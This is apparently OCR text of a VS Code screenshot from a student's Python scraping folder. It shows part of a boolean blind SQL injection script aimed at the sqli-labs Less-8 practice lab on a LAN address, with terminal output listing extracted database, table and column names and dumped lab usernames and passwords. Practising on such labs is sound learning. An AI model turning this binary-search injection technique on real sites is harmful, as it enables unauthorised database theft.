 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· py爬虫
资源管理器 ···
打开的编辑器
PY爬虫
026selenium元素信息.py
027selenium交互.py
028selenium的handless.py
029requests的使用.py
030cookie登录古诗文网.py
列表.py
时间盲注.py
异常.py
御坂妹妹.jpg
元祖.py
字典.py
字符串.py
chromedriver.exe
image_1.jpg
LICENSE.chromedriver
result.html
s1.py
s2.py
sqli7_报错_盲注.py
sqli8_报错_盲注.py
sss1.py
stealth.min.js
taopiao.json
tempCodeRunnerFile.py
text.py
text.txt
text1.txt
walkaround.png
大纲
时间线
sss1.py sqli7_报错_盲注.py sqli8_报错_盲注.py 027selenium交互.py 026selenium元素信息.py 025selenium定位元素.py
sqli8_报错_盲注.py > ku
1 import requests
2
3
4
5 url1="http://192.168.43.190:8011/sqli/Less-8/?id=1'"
6
7
8
9
10 def ku():
11 name=''
12 print('库执行中')
13 for i in range(1,50):
14 low=32
15 height=127
16 tem=(low+height)//2
17 while low<height:
18 url=url1+f" and ascii(substring(database(),{i},1))>{tem}-- -"
19 re=requests.get(url)
20 if 'You are in' in re.text:
21 low=tem+1
正在讲话:
问题 4 输出 调试控制台 终端 端口 Code
PS D:\Visual Studio Code\VSCodeStudent\python\py爬虫> python -u "d:\Visual Studio Code\VSCodeStudent\python\py爬虫\sqli8_报错_盲注.py"
库执行中
security
表执行中
emails,referers,uagents,users
列执行中
id,username,password
数据执行中
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
执行完成
PS D:\Visual Studio Code\VSCodeStudent\python\py爬虫>
1
1
0 0 4 0 行 22，列 36 空格: 4 UTF-8 CRLF Python 3.7.0 64-bit Go Live 2 Spell